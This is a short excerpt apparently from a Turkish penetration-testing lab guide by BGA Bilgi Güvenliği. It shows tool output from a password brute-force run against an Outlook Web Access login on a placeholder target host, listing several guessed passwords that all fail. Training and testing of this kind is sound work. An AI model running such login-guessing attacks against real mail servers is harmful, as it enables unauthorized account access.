 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : 3
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : '3'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : 4
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : '4'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : 45
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : '45'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : bt
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'bt'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : ertvt
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'ertvt'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : grt
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' : 'grt'
[*] Auxiliary module execution completed
 